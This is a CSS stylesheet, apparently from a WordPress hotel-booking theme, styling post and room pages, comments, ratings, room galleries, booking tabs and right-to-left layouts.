.single.main .room .entry-wrap .entry-content .entry-summary .page-links a span {
  border: none;
  margin: 0;
  background: none;
  color: #222;
}
.single.main .post .entry-wrap .entry-content .social-share,
.single.main .team .entry-wrap .entry-content .social-share,
.single.main .attachment .entry-wrap .entry-content .social-share,
.single.main .room .entry-wrap .entry-content .social-share {
  line-height: 33px;
  display: block;
  border-bottom: 1px solid #ebebeb;
  padding: 25px 0 40px;
}
.single.main .post .entry-wrap .entry-content .social-share .title-share,
.single.main .team .entry-wrap .entry-content .social-share .title-share,
.single.main .attachment .entry-wrap .entry-content .social-share .title-share,
.single.main .room .entry-wrap .entry-content .social-share .title-share {
  float: left;
  font-size: 14px;
  color: #222;
  margin-right: 20px;
  font-weight: 700;
  text-transform: uppercase;
}
.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .room .entry-wrap .entry-content .social-share .title-share {
  margin-left: 20px;
  margin-right: 0;
  float: right;
}
.single.main .post .entry-wrap .entry-content .social-share a,
.single.main .team .entry-wrap .entry-content .social-share a,
.single.main .attachment .entry-wrap .entry-content .social-share a,
.single.main .room .entry-wrap .entry-content .social-share a {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 4px;
  text-align: center;
  border-radius: 50%;
  height: 33px;
  width: 33px;
  color: #fff;
  background-color: #5e0c87;
  font-size: 16px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.single.main .post .entry-wrap .entry-content .social-share a:hover,
.single.main .team .entry-wrap .entry-content .social-share a:hover,
.single.main .attachment .entry-wrap .entry-content .social-share a:hover,
.single.main .room .entry-wrap .entry-content .social-share a:hover {
  background-color: #000000;
}
.single.main .post .entry-wrap .entry-content .social-share a i,
.single.main .team .entry-wrap .entry-content .social-share a i,
.single.main .attachment .entry-wrap .entry-content .social-share a i,
.single.main .room .entry-wrap .entry-content .social-share a i {
  line-height: 33px;
}
.single.main .post #authorDetails,
.single.main .team #authorDetails,
.single.main .attachment #authorDetails,
.single.main .room #authorDetails {
  margin: 40px 0 0;
}
.single.main .post #authorDetails .authorDetail,
.single.main .team #authorDetails .authorDetail,
.single.main .attachment #authorDetails .authorDetail,
.single.main .room #authorDetails .authorDetail {
  background-color: #fff;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.single.main .post #authorDetails .authorDetail .avatar,
.single.main .team #authorDetails .authorDetail .avatar,
.single.main .attachment #authorDetails .authorDetail .avatar,
.single.main .room #authorDetails .authorDetail .avatar {
  overflow: hidden;
  float: left;
}
.rtl .single.main .post #authorDetails .authorDetail .avatar,
.rtl .single.main .team #authorDetails .authorDetail .avatar,
.rtl .single.main .attachment #authorDetails .authorDetail .avatar,
.rtl .single.main .room #authorDetails .authorDetail .avatar {
  float: right;
}
.single.main .post #authorDetails .authorDetail .infomation,
.single.main .team #authorDetails .authorDetail .infomation,
.single.main .attachment #authorDetails .authorDetail .infomation,
.single.main .room #authorDetails .authorDetail .infomation {
  overflow: hidden;
  padding: 10px 20px;
  color: #999999;
  line-height: 22px;
}
.single.main .post #authorDetails .authorDetail .infomation .name-author,
.single.main .team #authorDetails .authorDetail .infomation .name-author,
.single.main .attachment #authorDetails .authorDetail .infomation .name-author,
.single.main .room #authorDetails .authorDetail .infomation .name-author {
  text-transform: uppercase;
  color: #222;
  font-size: 14px;
  font-weight: 700;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary {
  font-size: 14px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h1,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h2,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h3,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h4,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h5,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h6 {
  color: #222;
  font-weight: 600;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote {
  padding: 10px 30px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote:before,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote:after {
  font-size: 24px;
  color: #ebebeb;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary cite {
  font-style: italic;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table thead th,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table thead td {
  border-bottom-width: 2px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table td,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table th {
  border-bottom: 1px #ebebeb solid;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table tbody tr:last-child th,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table tbody tr:last-child td {
  border-bottom: none;
}
.single.main .tag-pingbacks-2 ol {
  padding-left: 30px;
}
.rtl .single.main .tag-pingbacks-2 ol {
  padding-left: 0;
  padding-right: 30px;
}
.single-post-relate {
  margin-top: 40px;
}
.single-post-relate > h4 {
  text-transform: uppercase;
  margin-bottom: 30px;
  font-size: 18px;
  color: #222;
  font-weight: bold;
  padding: 0 0 15px;
  border-bottom: 1px solid #ebebeb;
  position: relative;
}
.single-post-relate > h4:before {
  content: '';
  width: 100px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #5e0c87;
}
.rtl .single-post-relate > h4:before {
  right: 0;
  left: auto;
}
.single-post-relate .post .item-relate-img {
  position: relative;
  margin-bottom: 15px;
}
.single-post-relate .post .item-relate-img:hover img {
  opacity: 0.85;
}
.single-post-relate .post .item-relate-img .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single-post-relate .post .item-relate-img .entry-meta {
  left: auto;
  right: 10px;
}
.single-post-relate .post .item-relate-img .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.single-post-relate .post .item-relate-img .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.single-post-relate .post .item-relate-content {
  background-color: #fff;
  padding: 0px 0 15px 0;
}
.single-post-relate .post .item-relate-content h4 {
  margin-bottom: 12px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 22px;
}
.single-post-relate .post .item-relate-content h4 a {
  color: #222;
  font-weight: bold;
}
.single-post-relate .post .item-relate-content h4 a:hover {
  color: #5e0c87;
}
.single-post-relate .post .item-relate-content .entry-meta {
  color: #999;
  font-size: 13px;
  overflow: hidden;
  display: block;
  border-bottom: 1px solid #ebebeb;
}
.single-post-relate .post .item-relate-content .entry-meta a {
  color: #999;
  font-size: 13px;
  text-transform: capitalize;
}
.single-post-relate .post .item-relate-content .entry-meta a:hover {
  color: #5e0c87;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: left;
  margin-right: 20px;
  margin-bottom: 10px;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: right;
  display: block;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 0 0 10px;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 10px 0 0;
}
.single-post-relate .post .item-relate-content .read-more {
  color: #5e0c87;
  text-transform: capitalize;
  display: block;
  margin: 15px 0;
}
.single-post-relate .post .item-relate-content .read-more i {
  margin-right: 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i {
  margin: 0 0 0 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i:before {
  content: '\f0d9';
}
#comments .title {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
#comments .title:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #5e0c87;
}
.rtl #comments .title:before {
  left: auto;
  right: 0;
}
#comments .title small {
  color: #222;
  font-size: 18px;
}
#comments .commentlist .children {
  margin-left: 60px;
  margin-right: 0;
}
.rtl #comments .commentlist .children {
  margin-right: 90px;
  margin-left: 0;
}
#comments .comment {
  margin-bottom: 30px;
  border: 1px #ebebeb solid;
  padding: 15px;
  border-radius: 4px;
  background-color: #fff;
}
#comments .comment .author {
  margin: 0;
  overflow: hidden;
}
#comments .comment .author img {
  margin-bottom: 10px;
}
#comments .comment .comment-rating {
  text-align: center;
}
#comments .comment .media-body {
  padding-left: 20px;
}
.rtl #comments .comment .media-body {
  padding-right: 20px;
  padding-left: 0;
}
#comments .comment .media-body .media .media-heading {
  overflow: hidden;
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #ebebeb;
}
#comments .comment .media-body .media .media-heading .author-name {
  color: #222;
  text-transform: uppercase;
  margin-bottom: 5px;
}
#comments .comment .media-body .media .media-heading .time {
  color: #999;
  font-size: 13px;
  line-height: 21px;
  padding: 0 50px;
  margin-top: -1px;
}
#comments .comment .media-body .media .media-heading .time a {
  color: #999;
}
#comments .comment .media-body .media .media-heading .reply a {
  position: relative;
  font-size: 0;
}
#comments .comment .media-body .media .media-heading .reply a:before {
  font-size: 20px;
  color: #999999;
  content: "\f112";
  display: inline-block;
  vertical-align: top;
  font-family: fontawesome;
}
#comments .comment .media-body .media .media-heading .reply a:hover:before {
  color: #5e0c87;
}
#comments .comment .media-body .media .media-content p {
  font-size: 13px;
}
#comments .pingback {
  border: 1px #ebebeb solid;
  padding: 15px 15px 5px 15px;
}
#comments .pingback .media-heading {
  overflow: hidden;
}
#comments .pingback .media-heading .time {
  display: none;
}
#comments .pingback .media-content {
  padding: 0 30px;
}
#comments .pingback p {
  line-height: 24px;
}
#respond {
  margin-bottom: 40px;
  margin-top: 40px;
}
#respond .title {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
#respond .title:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #5e0c87;
}
.rtl #respond .title:before {
  left: auto;
  right: 0;
}
.rtl #respond .title {
  padding: 15px 0 10px 15px;
}
#respond form p {
  font-size: 13px;
}
#respond form .rating {
  padding: 0;
}
#respond form .cmm-box-bottom textarea {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
}
#respond form .cmm-box-top .control-group {
  width: 32%;
}
#respond form .cmm-box-top .control-group input {
  width: 100%;
  padding: 10px;
  border-radius: 4px;
}
#respond form .cmm-box-top .control-group.your-email {
  margin: 0 2%;
}
#respond form .form-submit .submit {
  color: #fff;
  background: #5e0c87;
  border-radius: 4px;
  padding: 10px 20px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
#respond form .form-submit .submit:hover {
  background: #3d0858;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rating {
  margin-top: 10px;
  padding: 4px 6px 0;
  height: 33px;
  overflow: hidden;
  display: inline-block;
}
.rating-input {
  position: absolute;
  left: 0;
  display: none;
}
.rating-star {
  display: block;
  float: right;
  width: 12px;
  height: 12px;
  margin-top: 1px;
  margin-left: 0;
  background: url(../assets/img/star.png) 0 12px;
}
.rating-star:hover,
.rating-star:hover~.rating-star,
.rating-input:checked~.rating-star {
  background-position: 0 0;
}
.category-contents .room-content .room {
  margin-bottom: 35px;
}
.category-contents .room-content .room .entry {
  background-color: #fff;
}
.category-contents .room-content .room .entry .entry-thumb {
  position: relative;
  overflow: hidden;
}
.category-contents .room-content .room .entry .entry-thumb .room-gallery {
  position: absolute;
  top: 0;
  left: 0;
  padding: 5px 10px;
  background: rgba(0,0,0,0.6);
  color: #fff;
  font-size: 20px;
  z-index: 10;
}
.rtl .category-contents .room-content .room .entry .entry-thumb .room-gallery {
  left: auto;
  right: 0;
}
.category-contents .room-content .room .entry .entry-thumb >a {
  position: relative;
  display: block;
}
.category-contents .room-content .room .entry .entry-thumb >a:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 0;
  background: rgba(0,0,0,0.4);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rtl .category-contents .room-content .room .entry .entry-thumb >a:before {
  left: auto;
  right: 50%;
}
.category-contents .room-content .room .entry .entry-thumb >a img {
  width: 100%;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.category-contents .room-content .room .entry .entry-thumb >a:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 9;
}
.category-contents .room-content .room .entry .entry-thumb >a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.category-contents .room-content .room .entry .entry-thumb h3 {
  position: absolute;
  bottom: 0;
  right: 0;
  background: #462f5b;
  margin: 0;
  z-index: 9;
}
.rtl .category-contents .room-content .room .entry .entry-thumb h3 {
  right: auto;
  left: 0;
}
.category-contents .room-content .room .entry .entry-thumb h3 a {
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  display: block;
  padding: 14px 15px 10px 15px;
  font-weight: bold;
  position: relative;
}
.category-contents .room-content .room .entry .entry-thumb h3 a:hover:after {
  top: 17px;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.category-contents .room-content .room .entry .entry-thumb h3 a:after {
  content: "\f25a";
  font-family: fontawesome;
  font-size: 14px;
  color: #fff;
  position: absolute;
  top: 0;
  left: -5px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: normal;
}
.rtl .category-contents .room-content .room .entry .entry-thumb h3 a:after {
  left: auto;
  right: -5px;
}
.category-contents .room-content .room .entry .entry-thumb h3 a:before {
  content: "";
  position: absolute;
  left: -30px;
  top: 0;
  border-left: 30px solid transparent;
  border-bottom: 39px solid #462f5b;
}
.rtl .category-contents .room-content .room .entry .entry-thumb h3 a:before {
  left: auto;
  right: -30px;
  border-bottom: 0;
  border-top: 39px solid transparent;
  border-left: 30px solid #462f5b;
}
.category-contents .room-content .room .entry .entry-content {
  padding-top: 18px;
}
.category-contents .room-content .room .entry .entry-content h4 {
  margin-bottom: 13px;
}
.category-contents .room-content .room .entry .entry-content h4 a {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
}
.category-contents .room-content .room .entry .entry-content h4 a:hover {
  color: #5e0c87;
}
.category-contents .room-content .room .entry .entry-content .item-meta {
  position: relative;
  padding-bottom: 14px;
  margin-bottom: 15px;
}
.category-contents .room-content .room .entry .entry-content .item-meta:before {
  content: "";
  width: 80px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #ebebeb;
}
.rtl .category-contents .room-content .room .entry .entry-content .item-meta:before {
  left: auto;
  right: 0;
}
.category-contents .room-content .room .entry .entry-content .item-meta ul {
  margin: 0;
  list-style: none;
}
.category-contents .room-content .room .entry .entry-content .item-meta ul li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  padding-right: 13px;
  position: relative;
  text-transform: capitalize;
  font-size: 12px;
  color: #999;
}
.rtl .category-contents .room-content .room .entry .entry-content .item-meta ul li {
  margin-right: 0;
  margin-left: 10px;
  padding-right: 0;
  padding-left: 13px;
}
.category-contents .room-content .room .entry .entry-content .item-meta ul li:before {
  content: "";
  position: absolute;
  top: 3px;
  right: 0;
  width: 1px;
  height: 14px;
  background: #ebebeb;
}
.rtl .category-contents .room-content .room .entry .entry-content .item-meta ul li:before {
  right: auto;
  left: 0;
}
.category-contents .room-content .room .entry .entry-content .item-meta ul li:last-child:before {
  display: none;
}
.category-contents .room-content .room .entry .entry-content .item-bottom {
  margin-bottom: 10px;
}
.category-contents .room-content .room .entry .entry-content .item-bottom .item-price {
  float: left;
  font-size: 13px;
  color: #666;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .category-contents .room-content .room .entry .entry-content .item-bottom .item-price {
  float: right;
}
.category-contents .room-content .room .entry .entry-content .item-bottom .item-price span {
  color: #5e0c87;
  padding: 0 3px;
  display: inline-block;
  vertical-align: top;
}
.category-contents .room-content .room .entry .entry-content .item-bottom .item-rating {
  float: right;
  margin-top: 3px;
}
.rtl .category-contents .room-content .room .entry .entry-content .item-bottom .item-rating {
  float: left;
}
.category-contents .room-content.room-content-list .room {
  border-bottom: 1px #ebebeb solid;
  padding-bottom: 30px;
}
.single.main .room .entry-wrap .entry-top {
  background: #f5f5f5;
  padding: 20px;
  border-radius: 4px;
  margin-bottom: 30px;
}
.single.main .room .entry-wrap .entry-top .entry-left .entry-title {
  margin-top: 0;
  margin-bottom: 4px;
  font-size: 20px;
}
.single.main .room .entry-wrap .entry-top .entry-left .reviews-content {
  font-size: 12px;
}
.single.main .room .entry-wrap .entry-top .entry-left .reviews-content .star {
  margin-top: 3px;
}
.single.main .room .entry-wrap .entry-top .entry-price {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  margin-top: 10px;
}
.single.main .room .entry-wrap .entry-top .entry-price span {
  color: #5e0c87;
  font-size: 22px;
}
.single.main .room .entry-wrap .single-thumb {
  margin-bottom: 20px;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-responsive {
  margin-bottom: 10px;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow {
  position: absolute;
  cursor: pointer;
  font-size: 0;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  background: #f9f9f9;
  border-radius: 50%;
  z-index: 99;
  top: 37%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-prev {
  left: 10px;
}
.rtl .single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-prev {
  left: auto;
  right: 10px;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-prev:before {
  content: '\f104';
  font-family: FontAwesome;
  color: #999;
  font-size: 26px;
}
.rtl .single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-prev:before {
  content: '\f105';
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-prev:hover:before {
  color: #5e0c87;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-next {
  right: 10px;
}
.rtl .single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-next {
  right: auto;
  left: 10px;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-next:before {
  content: '\f105';
  font-family: FontAwesome;
  color: #999;
  font-size: 26px;
}
.rtl .single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-next:before {
  content: '\f104';
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-arrow.slick-next:hover:before {
  color: #5e0c87;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-list {
  margin: 0 -5px;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-list .item img {
  margin: 0;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: 4px transparent solid;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-list .item.slick-active.slick-current,
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-list .item:hover {
  position: relative;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-list .item.slick-active.slick-current:before,
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-list .item:hover:before {
  border-top: 4px solid #5e0c87;
  border-bottom: 4px solid #5e0c87;
  position: absolute;
  top: 4px;
  right: 4px;
  bottom: 4px;
  left: 4px;
  content: '';
  opacity: 1;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-list .item.slick-active.slick-current:after,
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail .slick-list .item:hover:after {
  border-left: 4px solid #5e0c87;
  border-right: 4px solid #5e0c87;
  position: absolute;
  top: 4px;
  right: 4px;
  bottom: 4px;
  left: 4px;
  content: '';
  opacity: 1;
}
.single.main .room .entry-wrap .single-thumb .room-images-container .room-thumbnail:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.single.main .room .entry-content-tab {
  padding: 30px;
  border-radius: 4px;
  border: 1px #ddd solid;
  margin-bottom: 30px;
}
.single.main .room .entry-content-tab .nav {
  margin: 0;
  border: none;
  float: left;
}
.rtl .single.main .room .entry-content-tab .nav {
  float: right;
}
.single.main .room .entry-content-tab .nav li {
  margin: 0 10px 0 0;
}
.rtl .single.main .room .entry-content-tab .nav li {
  float: right;
  margin: 0 0 0 10px;
}
.single.main .room .entry-content-tab .nav li a {
  border: none;
  background: #5e0c87;
  color: #fff;
  font-weight: bold;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-transform: uppercase;
}
.single.main .room .entry-content-tab .nav li.active a,
.single.main .room .entry-content-tab .nav li:hover a {
  border: none;
  background: #222;
  color: #fff;
  font-weight: bold;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.single.main .room .entry-content-tab .single-booking {
  float: right;
}
.rtl .single.main .room .entry-content-tab .single-booking {
  float: left;
}
.single.main .room .entry-content-tab .single-booking a {
  color: #fff;
  background: #5e0c87;
  padding: 11px 15px 9px 15px;
  border-radius: 4px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.single.main .room .entry-content-tab .single-booking a:hover {
  background: #3d0858;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.single.main .room .entry-content-tab .single-booking a i {
  font-weight: normal;
  margin-right: 5px;
  display: inline-block;
}
.rtl .single.main .room .entry-content-tab .single-booking a i {
  margin-right: 0;
  margin-left: 5px;
}
.single.main .room .entry-content-tab .tab-content {
  padding-top: 25px;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta {
  background: #f9f9f9;
  padding: 20px 20px 0 20px;
  margin-bottom: 20px;
  border-radius: 4px;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-top {
  margin-bottom: 15px;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-top .meta-top-item {
  width: 50%;
  float: left;
}
.rtl .single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-top .meta-top-item {
  float: right;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-top .meta-top-item label {
  text-transform: uppercase;
  color: #222;
  font-size: 14px;
  min-width: 100px;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-top .meta-top-item span {
  font-size: 12px;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul {
  list-style: none;
  margin: 0;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul li {
  width: 25%;
  float: left;
  margin-bottom: 15px;
}
.rtl .single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul li {
  float: right;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul li .service-img {
  display: inline-block;
  vertical-align: top;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul li .service-img img {
  width: auto;
  margin: 0;
}
.single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul li p {
  display: inline-block;
  vertical-align: top;
  margin: 9px 10px 10px 10px;
  font-size: 12px;
}
.single.main .room .entry-content-tab .tab-content #description p {
  font-size: 12px;
}
.single.main .room .entry-content-tab .tab-content #respond {
  margin-bottom: 0;
  margin-top: 0;
}
.single.main .room .entry-content-tab .tab-content #respond .apsl-login-networks {
  display: none;
}
.single-room-related {
  margin-bottom: 30px;
}
.single-room-related > h3 {
  position: relative;
  padding: 15px 15px 10px 0;
  color: #222;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
.single-room-related > h3:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #5e0c87;
}
.rtl .single-room-related > h3:before {
  left: auto;
  right: 0;
}
.rtl .single-room-related > h3 {
  padding: 15px 0 10px 15px;
}
.single-room-related .related-wrapper {
  margin: 0 -15px;
}
.single-room-related .related-wrapper .item {
  padding: 0 15px;
  width: 33%;
  float: left;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb {
  position: relative;
  overflow: hidden;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb .room-gallery {
  position: absolute;
  top: 0;
  left: 0;
  padding: 5px 10px;
  background: rgba(0,0,0,0.6);
  color: #fff;
  font-size: 20px;
  z-index: 10;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-thumb .room-gallery {
  left: auto;
  right: 0;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb >a {
  position: relative;
  display: block;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb >a:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 0;
  background: rgba(0,0,0,0.4);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-thumb >a:before {
  left: auto;
  right: 50%;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb >a img {
  width: 100%;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb >a:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 9;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb >a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb h3 {
  position: absolute;
  bottom: 0;
  right: 0;
  margin: 0;
  z-index: 9;
  background: rgba(58,44,95,0.9);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-thumb h3 {
  right: auto;
  left: 0;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb h3 a {
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  display: block;
  padding: 14px 15px 10px 15px;
  font-weight: bold;
  position: relative;
}
